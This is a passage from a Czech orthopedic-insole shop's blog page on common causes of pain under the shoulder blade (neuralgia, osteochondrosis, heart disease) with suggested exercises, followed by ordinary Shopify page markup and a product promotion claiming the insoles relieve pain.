<li>Relaxační techniky: Techniky na uvolnění svalů a zlepšení krevního oběhu v postižené oblasti mohou pomoci zmírnit bolest.</li>
<li>Fyzikální terapie: Specificky navržené cvičební programy mohou pomoci uvolnit svírané svaly a zmírnit tlak na postižené nervy.</li>
<li>Blokování nervů: V některých případech může být užitečné přímé blokování nervu pomocí injekce, která snižuje bolest. </li>
</ul>
<h3>Kdy vyhledat lékařskou pomoc</h3>
<p>Pokud pociťujete příznaky mezižeberní neuralgie, je důležité konzultovat stav se zdravotnickým odborníkem, zejména pokud jsou příznaky dlouhotrvající nebo se zhoršují. Správná diagnostika a včasná léčba mohou zabránit zhoršení stavu a zajistit účinnější úlevu od bolesti. Mezižeberní neuralgie, ač méně známá, je vážným a bolestivým stavem, který vyžaduje adekvátní pozornost a léčbu. S komplexním přístupem k léčbě a správnou podporou je možné dosáhnout značné úlevy od bolesti a zlepšení kvality života postižených jedinců.</p>
<h2>Osteochondróza</h2>
<p>Osteochondróza je degenerativní choroba postihující kosti a chrupavku, nejčastěji v oblasti páteře. Tento stav může způsobit bolest a diskomfort, které se projevují v různých částech těla, včetně oblasti pod lopatkou. Vzhledem ke komplexnosti onemocnění a jeho vlivu na každodenní život je důležité pochopit jeho příčiny, příznaky a dostupné možnosti léčby.</p>
<h3>Příčiny</h3>
<p>Osteochondróza se vyvíjí jako důsledek degenerace disků mezi obratli, která může být způsobena různými faktory, včetně:</p>
<ul>
<li>Věk: Degenerativní změny jsou často součástí stárnutí.</li>
<li>Mechanický stres: Dlouhodobé nadměrné zatížení páteře, například z důvodu nesprávného držení těla nebo přetížení při práci a sportu.</li>
<li>Genetická predispozice: Riziko vzniku osteochondrózy může zvýšit rodinná anamnéza degenerativních onemocnění páteře. </li>
</ul>
<h3>Příznaky</h3>
<p>Symptomy osteochondrózy mohou být různorodé a závisí na lokalizaci degenerativních změn. Při postižení krční nebo hrudní oblasti páteře může dojít k:</p>
<ul>
<li>Bolesti pod lopatkou: Bolesti mohou být tupé nebo ostré, často se zhoršují při určitých pohybech nebo polohách.</li>
<li>Ztuhlost a omezení pohyblivosti: Postižené oblasti mohou být ztuhlé, což ztěžuje pohyb.</li>
<li>Vyzařování bolesti: V případě krční osteochondrózy může bolest vyzařovat do okolních oblastí, včetně rukou a prstů. </li>
</ul>
<h3>Léčba</h3>
<p>Léčba osteochondrózy se zaměřuje na zmírnění bolesti, obnovení funkce a zastavení nebo zpomalení degenerativního procesu. Mezi hlavní strategie léčby patří:</p>
<ul>
<li>Fyzikální terapie: Cvičení na posílení svalstva a zlepšení flexibility může pomoci stabilizovat páteř a zmírnit bolest.</li>
<li>Medikamentózní léčba: Na zmírnění akutní bolesti mohou být předepsány protizánětlivé a bolest tlumící léky.</li>
<li>Ergonomické úpravy: Změny pracovního a životního prostředí, včetně ergonomických židlí a matrací, mohou pomoci snížit zatížení páteře.</li>
<li>Alternativní metody: Další úlevu od bolesti mohou poskytnout akupunktura a masáže. </li>
</ul>
<h3>Kdy vyhledat lékařskou pomoc</h3>
<p>Pokud pociťujete přetrvávající nebo zhoršující se bolest v oblasti páteře nebo pod lopatkou, je důležité konzultovat stav se zdravotnickým odborníkem. Časná diagnostika a zahájení vhodné léčby mohou zlepšit prognózu a kvalitu života. Osteochondróza, ač je chronickým a postupujícím stavem, může být účinně zvládána prostřednictvím komplexního přístupu k léčbě. Udržování aktivního životního stylu, pravidelné provádění specificky navržených cvičení a dodržování doporučení odborníků mohou významně přispět k zmírnění symptomů a zlepšení celkového zdravotního stavu.</p>
<h2>Srdeční choroby a bolest pod lopatkou</h2>
<p>Srdeční choroby patří mezi nejčastější příčiny úmrtí na celém světě, a ačkoliv bolest pod lopatkou není nejčastějším příznakem, v určitých případech může naznačovat vážný srdeční problém, jako je infarkt myokardu. Rozpoznání souvislosti mezi bolestí v této oblasti a potenciálními srdečními chorobami může být klíčové pro včasnou diagnostiku a léčbu, což může zachránit život. Bolest pod lopatkou může být nespecifickým příznakem, který se vyskytuje při mnoha stavech, včetně srdečních chorob. U některých srdečních problémů, jako je angína pectoris nebo infarkt myokardu (srdeční infarkt), může bolest vyzařovat do oblasti lopatek a působit nečekaný a neobvyklý pocit bolesti.</p>
<h3>Příznaky a signály upozorňující na srdeční choroby</h3>
<p>Při srdečních chorobách může být bolest pod lopatkou doprovázena dalšími příznaky, které by měly být vnímány jako vážné varovné signály:</p>
<ul>
<li>Bolest v hrudníku: Tlak, stlačování nebo bolest v centru hrudníku, která může trvat několik minut nebo se opakovaně vrací.</li>
<li>Dušnost: Náhlá dušnost nebo potíže s dýcháním bez zjevného důvodu.</li>
<li>Pocit únavy: Neobvyklá únava nebo slabost, která může být přítomna během několika dnů.</li>
<li>Další příznaky: Studený pot, nevolnost nebo závratě. </li>
</ul>
<h3>Důležitost včasné lékařské pomoci</h3>
<p>Pokud zažíváte bolest pod lopatkou spolu s jakýmkoliv z výše uvedených příznaků, je životně důležité ihned vyhledat lékařskou pomoc. Rychlá reakce a léčba mohou být rozhodující pro záchranu života a minimalizaci poškození srdečního svalu při infarktu.</p>
<h3>Prevence a sledování</h3>
<p>Prevence srdečních chorob zahrnuje zdravý životní styl, pravidelné lékařské prohlídky a sledování kardiovaskulárních rizikových faktorů, jako jsou vysoký krevní tlak, vysoký cholesterol a diabetes. Základními kroky k ochraně srdečního zdraví jsou fyzická aktivita, zdravá strava, udržování zdravé tělesné hmotnosti a vyhýbání se kouření.<br>V případě jakýchkoliv podezření nebo nejasností je důležité konzultovat se svým lékařem, který může poskytnout vhodná vyšetření a doporučení. Pamatujte, že v případě srdečních chorob jsou prevence, včasná diagnostika a léčba klíčové pro dlouhodobé zdraví a život.</p>
<h2>Tu je několik cviků vhodných pro různé příčiny bolesti pod lopatkou:</h2>
<p><video style="max-width: 100%; height: auto;" controls="controls">
  <source src="https://cdn.shopify.com/videos/c/o/v/a5c94452d98c4f658e7a7d4c6c0b24ae.mp4">
Your browser does not support our video.
</source></video></p>
<h3>1. Cviky na protažení</h3>
<p>Protažení horního trapézu a krční páteře:<br>• Sedni nebo stůj, drž záda rovně.<br>• Nakloň hlavu k jednomu rameni, zatímco druhou rukou jemně tlač na hlavu pro hlubší protažení.<br>• Drž pozici 20–30 sekund, poté opakuj na druhé straně.<br>Protažení lopatkových svalů:<br>• Postav se a propleť ruce za zády.<br>• Pomalu zvedej ruce nahoru, udržujíc záda rovně, dokud necítíš protažení v přední části ramen a hrudníku.<br>• Drž pozici 20–30 sekund.</p>
<h3>2. Posilovací cviky</h3>
<p>Posílení rotátorové manžety:<br>• Drž jednoruční činku v jedné ruce, stůj bokem k dveřím s gumou upevněnou o kličku.<br>• Přitahuj ruku k tělu udržujíc loket v úhlu 90 stupňů.<br>• Proveď 10–15 opakování pro každou stranu.<br>Posílení svalů kolem lopatek:<br>• V lehu na břiše dej ruce před sebe.<br>• Zvedej ruce a nohy současně, jako bys plaval „prsa“, a soustřeď se na stahování lopatek k sobě.<br>• Proveď 10–15 opakování.</p>
<h3>3. Cviky na uvolnění</h3>
<p>Použití pěnového válečku:<br>• Použij pěnový váleček na masáž zad a oblasti pod lopatkami.<br>• Válečkuj podél zad a soustřeď se na oblasti s vysokým napětím.<br>Diafragmatické dýchání:<br>• Lež na zádech, jednu ruku dej na břicho, druhou na hrudník.<br>• Soustřeď se na hluboké dýchání břichem, přičemž hrudník by měl zůstat relativně klidný.</p>
<h3>4. Dynamické cviky</h3>
<p>„Sněhoví andělé“ na zdi:<br>• Stůj tváří ke zdi, ruce na zdi nad hlavou.<br>• Pomalu posunuj ruce dolů a poté zpět nahoru, jako bys dělal anděla ve sněhu, přičemž udržuj celou dobu kontakt mezi zdí a rukama.<br>Cviky s gumičkou:<br>• Uchop gumičku oběma rukama před sebou na úrovni ramen.<br>• Pomalu roztahuj ruce od sebe, soustřeď se na práci svalů kolem lopatek.<br>• Vrať se do výchozí pozice a opakuj 10–15 krát.</p>
<p><br>Při provádění těchto cviků je důležité pamatovat na to, že by neměly způsobovat bolest. Pokud cítíš bolest nebo pokud se tvé příznaky zhoršují, doporučuje se konzultace s fyzioterapeutem nebo lékařem, který ti může poskytnout specifická doporučení založená na tvém zdravotním stavu. Vhodnou pomůckou při cvičení jsou ortopedické vložky <a href="https://www.medicovi.cz/products/s100" title="Medicovi sport 100">Medicovi Sport 100</a>. Hydraulické tlakové vlny v ortopedických vložkách Medicovi podněcují chodidla k neustálému pohybu. Tyto pohyby se šíří od chodidel dále směrem do pohybového aparátu a automaticky zajišťují úlevu od bolesti a uvolněné držení těla.</p>
<p> </p>
            </div>
            
            
            <div
              class="sticky-promotion
                     sticky-promotion--right
                     sticky-promotion--bottom
                     color-accent-1
                     "
              style="
                --desktop-width: 320px;
                --border-radius: 8px;
              "
              
            >

              <div class="sticky-promotion__content-container">
            
                <div class="sticky-promotion__content rte left" style="--spacing:0.0rem;">
                  <p><strong>Vyzkoušejte bez rizika </strong>– úleva pro nohy, kolena i záda už dnes.</p>
                </div>
              </div>
          
              <div class="sticky-promotion__cta">
                
                  <a
                    
                      href="/collections/vsechny-vlozky-medicovi"
                    
                    class="button"
                  >
                    Vyzkoušet nyní
                  </a>
                
              </div>
            </div>
          
          </div>
        </div><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//www.medicovi.cz/cdn/shop/t/35/assets/share.js?v=23059556731731026671768763331" defer="defer"></script>

<share-button id="Share-template--27356156625236__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Zdílet
  </button>
  <details id="Details-share-template--27356156625236__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Zdílet
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--27356156625236__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--27356156625236__main"
          value="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky"
          placeholder="Odkaz"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--27356156625236__main">Odkaz</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Zavřít okno pro sdílení</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Kopírovat odkaz</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/blog-vlozky-medicovi" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Zpět na blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Napište komentář</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Název"
                >
                <label class="field__label" for="CommentForm-author">Název
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-mail"
                >
                <label class="field__label" for="CommentForm-email">E-mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Komentář"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Komentář
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Upozorňujeme, že komentáře musí být před zveřejněním schváleny.</p><input type="submit" class="button" value="Zveřejnit komentář">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Bolest pod lopatkou je běžným a často nepříjemným zdravotním problémem, který může být způsoben řadou různých faktorů. Od přetížení svalů až po vážnější zdravotní stavy, důležité je však rozpoznat příčinu, aby bylo možné zvolit správnou léčbu. Zde je 5 nejčastějších příčin bolesti pod lopatkou:\n\n\nSvalové napětí \n\n\n\nBolest pod lopatkou, která trápí mnohé z nás, může mít různé příčiny, ale jednou z nejčastějších je bezpochyby svalové napětí. Tento problém může vzniknout v důsledku různých činností nebo návyků, které zatěžují svaly v oblasti zad, zejména ty, které se nacházejí kolem a pod lopatkami.\nJak k němu dochází?\nSvalové napětí může být výsledkem jednorázového přetížení svalů, například při zdvihání těžkých předmětů nesprávnou technikou, nebo dlouhodobého nadměrného zatížení, jako je dlouhé sezení u počítače v nevhodné poloze. K tomuto problému také přispívají nevhodná ergonomie pracoviště, nedostatečná pauza při sedavé práci a neadekvátně prováděná cvičení.\nPříznaky\nPříznaky svalového napětí zahrnují:\n\nbolest, která může být tupá nebo palčivá,\nomezení pohyblivosti v postižené oblasti,\npocit ztuhlosti a bolest se může zhoršit při pokusu o pohyb nebo změnu polohy těla.\n\nJak předcházet svalovému napětí?\nPrevence je klíčová a zahrnuje:\n\npravidelné pauzy při práci, která vyžaduje dlouhá období sezení,\ncvičení na posílení svalů zad a zlepšení flexibility,\nzajištění, že pracovní a cvičební prostředí je ergonomicky správně nastaveno. \n\nLéčba\nPři léčbě svalového napětí jsou důležité:\n\nodpočinek a vyhýbání se činnostem, které bolest zhoršují;\nzmírnit bolest a zánět může pomoci aplikace tepla nebo chladu na postiženou oblast;\nteplé koupele nebo použití chladicích gelů a krémů může přinést úlevu;\njemné strečinkové cviky a masáže mohou také pomoci uvolnit napjaté svaly a zlepšit cirkulaci v postižené oblasti. \n\nKdy vyhledat lékařskou pomoc?\nPokud bolest pod lopatkou přetrvává i po domácí léčbě nebo se zhoršuje, je důležité vyhledat lékařskou pomoc. Lékař může doporučit další terapie, jako jsou fyzioterapie, léky proti bolesti nebo protizánětlivé léky, nebo v případě vážnějších příčin i specializované ošetření. Svalové napětí pod lopatkou je tedy problém, který si vyžaduje pozornost a správnou péči. Pravidelné cvičení, správná ergonomie a vhodné reakce na první příznaky mohou výrazně pomoci v předcházení a léčbě této běžné příčiny bolesti.\nZánět šlach\n\nBolest pod lopatkou může být nejen nepohodlná, ale může být taktéž známkou vážnějšího problému, jako je zánět šlach. Tento stav, známý také jako tendinitida, postihuje šlachy v oblasti ramenního pletence a může výrazně omezit pohyblivost a kvalitu života postiženého jedince.\nJak dochází k zánětu šlach?\nZánět šlach je často důsledkem opakovaných nebo nadměrných pohybů, které vedou k zatížení šlach v oblasti ramene. Tyto pohyby mohou zahrnovat činnosti, jako je nadměrné cvičení, práce s rukama nad hlavou nebo sporty vyžadující opakované hody nebo údery. Dlouhodobé nebo opakované zatížení bez adekvátního odpočinku může vést k mikrotrhlinám ve šlachách, což spouští zánětlivou reakci.\nPříznaky\nCharakteristické příznaky zánětu šlach zahrnují:\n\nbolest v oblasti ramene, která se může šířit i pod lopatku;\notok, začervenání a omezení pohyblivosti postižené oblasti;\nbolest se často zhoršuje při pohybu ramene nebo při dotyku postižené oblasti. \n\nPrevence\nPrevence zánětu šlach zahrnuje:\n\npravidelné pauzy při práci nebo činnostech, které zatěžují ramenní pletenec;\nzajištění správné techniky při provádění fyzických aktivit;\nsnižovat riziko vzniku tendinitidy může také rozcvička před cvičením a posilňování svalů kolem ramene.\n\nLéčba\nZákladní složkou léčby zánětu šlach je:\n\nodpočinek a omezení aktivit, které způsobují bolest nebo zhoršují příznaky;\naplikace ledu na postiženou oblast může pomoci zmírnit bolest a zánět;\nfyzikální terapie je často doporučována pro zlepšení flexibility a posílení svalů kolem ramene, což může pomoci zmírnit zatížení šlach;\nv některých případech může být potřebná léčba protizánětlivými léky nebo léky proti bolesti na zmírnění příznaků. \n\nKdy vyhledat lékařskou pomoc?\nPokud domácí léčebné metody nepřinesou úlevu nebo pokud se příznaky zhoršují, je důležité vyhledat lékařskou pomoc. Lékař může doporučit další léčebné metody, jako jsou injekce kortikosteroidů pro rychlejší úlevu od zánětu nebo ve vzácných případech opravu poškozených šlach chirurgickým zákrokem. Zánět šlach je vážný zdravotní stav, který vyžaduje adekvátní pozornost a léčbu. Správnou prevencí a včasným zásahem lze předejít dlouhodobým komplikacím a zajistit rychlejší zotavení.\nMezižeberní neuralgie\nMezižeberní neuralgie je méně známý, ale velmi bolestivý stav, který postihuje mezižeberní nervy nacházející se mezi žebry. Tento stav může mít za následek intenzivní bolest, která zasahuje oblast hrudníku a může se šířit i pod lopatku. Pro efektivní zvládání tohoto stavu je klíčové pochopení příčin, příznaků a možností léčby.\nPříčiny\nMezižeberní neuralgie může být způsobena různými faktory, které vedou k podráždění nebo zánětu mezižeberních nervů. Mezi běžné příčiny patří:\n\nZranění: Úrazy hrudníku mohou způsobit přímé poškození mezižeberních nervů.\nInfekce: Některé infekce, jako například herpes zoster (pásový opar), mohou postihnout mezižeberní nervy a způsobit neuralgii.\nStlačení nervu: Hernie disku nebo jiné stavy vedoucí ke stlačení nervu mohou vyvolat bolest charakteristickou pro mezižeberní neuralgii. \n\nPříznaky\nPříznaky mezižeberní neuralgie se mohou lišit, ale typicky zahrnují:\n\nOstrou, pálivou bolest: Bolest může být prudká a často je popsána jako pálivá nebo bodavá.\nBolest zhoršená pohybem: Kašlání, hluboké dýchání nebo dokonce některé pohyby mohou bolest zesílit.\nBolest lokalizovaná v oblasti hrudníku a pod lopatkou: Může se šířit podél postiženého nervu. \n\nLéčba\nLéčba mezižeberní neuralgie je zaměřena na zmírnění bolesti a zánětu, jakož i na řešení základní příčiny podráždění nervu. Mezi běžné léčebné strategie patří:\n\nLéky proti bolesti: Od nesteroidních protizánětlivých léků (NSAIDs) po silnější analgetika předepsaná v závislosti na intenzitě bolesti.\nRelaxační techniky: Techniky na uvolnění svalů a zlepšení krevního oběhu v postižené oblasti mohou pomoci zmírnit bolest.\nFyzikální terapie: Specificky navržené cvičební programy mohou pomoci uvolnit svírané svaly a zmírnit tlak na postižené nervy.\nBlokování nervů: V některých případech může být užitečné přímé blokování nervu pomocí injekce, která snižuje bolest. \n\nKdy vyhledat lékařskou pomoc\nPokud pociťujete příznaky mezižeberní neuralgie, je důležité konzultovat stav se zdravotnickým odborníkem, zejména pokud jsou příznaky dlouhotrvající nebo se zhoršují. Správná diagnostika a včasná léčba mohou zabránit zhoršení stavu a zajistit účinnější úlevu od bolesti. Mezižeberní neuralgie, ač méně známá, je vážným a bolestivým stavem, který vyžaduje adekvátní pozornost a léčbu. S komplexním přístupem k léčbě a správnou podporou je možné dosáhnout značné úlevy od bolesti a zlepšení kvality života postižených jedinců.\nOsteochondróza\nOsteochondróza je degenerativní choroba postihující kosti a chrupavku, nejčastěji v oblasti páteře. Tento stav může způsobit bolest a diskomfort, které se projevují v různých částech těla, včetně oblasti pod lopatkou. Vzhledem ke komplexnosti onemocnění a jeho vlivu na každodenní život je důležité pochopit jeho příčiny, příznaky a dostupné možnosti léčby.\nPříčiny\nOsteochondróza se vyvíjí jako důsledek degenerace disků mezi obratli, která může být způsobena různými faktory, včetně:\n\nVěk: Degenerativní změny jsou často součástí stárnutí.\nMechanický stres: Dlouhodobé nadměrné zatížení páteře, například z důvodu nesprávného držení těla nebo přetížení při práci a sportu.\nGenetická predispozice: Riziko vzniku osteochondrózy může zvýšit rodinná anamnéza degenerativních onemocnění páteře. \n\nPříznaky\nSymptomy osteochondrózy mohou být různorodé a závisí na lokalizaci degenerativních změn. Při postižení krční nebo hrudní oblasti páteře může dojít k:\n\nBolesti pod lopatkou: Bolesti mohou být tupé nebo ostré, často se zhoršují při určitých pohybech nebo polohách.\nZtuhlost a omezení pohyblivosti: Postižené oblasti mohou být ztuhlé, což ztěžuje pohyb.\nVyzařování bolesti: V případě krční osteochondrózy může bolest vyzařovat do okolních oblastí, včetně rukou a prstů. \n\nLéčba\nLéčba osteochondrózy se zaměřuje na zmírnění bolesti, obnovení funkce a zastavení nebo zpomalení degenerativního procesu. Mezi hlavní strategie léčby patří:\n\nFyzikální terapie: Cvičení na posílení svalstva a zlepšení flexibility může pomoci stabilizovat páteř a zmírnit bolest.\nMedikamentózní léčba: Na zmírnění akutní bolesti mohou být předepsány protizánětlivé a bolest tlumící léky.\nErgonomické úpravy: Změny pracovního a životního prostředí, včetně ergonomických židlí a matrací, mohou pomoci snížit zatížení páteře.\nAlternativní metody: Další úlevu od bolesti mohou poskytnout akupunktura a masáže. \n\nKdy vyhledat lékařskou pomoc\nPokud pociťujete přetrvávající nebo zhoršující se bolest v oblasti páteře nebo pod lopatkou, je důležité konzultovat stav se zdravotnickým odborníkem. Časná diagnostika a zahájení vhodné léčby mohou zlepšit prognózu a kvalitu života. Osteochondróza, ač je chronickým a postupujícím stavem, může být účinně zvládána prostřednictvím komplexního přístupu k léčbě. Udržování aktivního životního stylu, pravidelné provádění specificky navržených cvičení a dodržování doporučení odborníků mohou významně přispět k zmírnění symptomů a zlepšení celkového zdravotního stavu.\nSrdeční choroby a bolest pod lopatkou\nSrdeční choroby patří mezi nejčastější příčiny úmrtí na celém světě, a ačkoliv bolest pod lopatkou není nejčastějším příznakem, v určitých případech může naznačovat vážný srdeční problém, jako je infarkt myokardu. Rozpoznání souvislosti mezi bolestí v této oblasti a potenciálními srdečními chorobami může být klíčové pro včasnou diagnostiku a léčbu, což může zachránit život. Bolest pod lopatkou může být nespecifickým příznakem, který se vyskytuje při mnoha stavech, včetně srdečních chorob. U některých srdečních problémů, jako je angína pectoris nebo infarkt myokardu (srdeční infarkt), může bolest vyzařovat do oblasti lopatek a působit nečekaný a neobvyklý pocit bolesti.\nPříznaky a signály upozorňující na srdeční choroby\nPři srdečních chorobách může být bolest pod lopatkou doprovázena dalšími příznaky, které by měly být vnímány jako vážné varovné signály:\n\nBolest v hrudníku: Tlak, stlačování nebo bolest v centru hrudníku, která může trvat několik minut nebo se opakovaně vrací.\nDušnost: Náhlá dušnost nebo potíže s dýcháním bez zjevného důvodu.\nPocit únavy: Neobvyklá únava nebo slabost, která může být přítomna během několika dnů.\nDalší příznaky: Studený pot, nevolnost nebo závratě. \n\nDůležitost včasné lékařské pomoci\nPokud zažíváte bolest pod lopatkou spolu s jakýmkoliv z výše uvedených příznaků, je životně důležité ihned vyhledat lékařskou pomoc. Rychlá reakce a léčba mohou být rozhodující pro záchranu života a minimalizaci poškození srdečního svalu při infarktu.\nPrevence a sledování\nPrevence srdečních chorob zahrnuje zdravý životní styl, pravidelné lékařské prohlídky a sledování kardiovaskulárních rizikových faktorů, jako jsou vysoký krevní tlak, vysoký cholesterol a diabetes. Základními kroky k ochraně srdečního zdraví jsou fyzická aktivita, zdravá strava, udržování zdravé tělesné hmotnosti a vyhýbání se kouření.V případě jakýchkoliv podezření nebo nejasností je důležité konzultovat se svým lékařem, který může poskytnout vhodná vyšetření a doporučení. Pamatujte, že v případě srdečních chorob jsou prevence, včasná diagnostika a léčba klíčové pro dlouhodobé zdraví a život.\nTu je několik cviků vhodných pro různé příčiny bolesti pod lopatkou:\n\n  \nYour browser does not support our video.\n\n1. Cviky na protažení\nProtažení horního trapézu a krční páteře:• Sedni nebo stůj, drž záda rovně.• Nakloň hlavu k jednomu rameni, zatímco druhou rukou jemně tlač na hlavu pro hlubší protažení.• Drž pozici 20–30 sekund, poté opakuj na druhé straně.Protažení lopatkových svalů:• Postav se a propleť ruce za zády.• Pomalu zvedej ruce nahoru, udržujíc záda rovně, dokud necítíš protažení v přední části ramen a hrudníku.• Drž pozici 20–30 sekund.\n2. Posilovací cviky\nPosílení rotátorové manžety:• Drž jednoruční činku v jedné ruce, stůj bokem k dveřím s gumou upevněnou o kličku.• Přitahuj ruku k tělu udržujíc loket v úhlu 90 stupňů.• Proveď 10–15 opakování pro každou stranu.Posílení svalů kolem lopatek:• V lehu na břiše dej ruce před sebe.• Zvedej ruce a nohy současně, jako bys plaval „prsa“, a soustřeď se na stahování lopatek k sobě.• Proveď 10–15 opakování.\n3. Cviky na uvolnění\nPoužití pěnového válečku:• Použij pěnový váleček na masáž zad a oblasti pod lopatkami.• Válečkuj podél zad a soustřeď se na oblasti s vysokým napětím.Diafragmatické dýchání:• Lež na zádech, jednu ruku dej na břicho, druhou na hrudník.• Soustřeď se na hluboké dýchání břichem, přičemž hrudník by měl zůstat relativně klidný.\n4. Dynamické 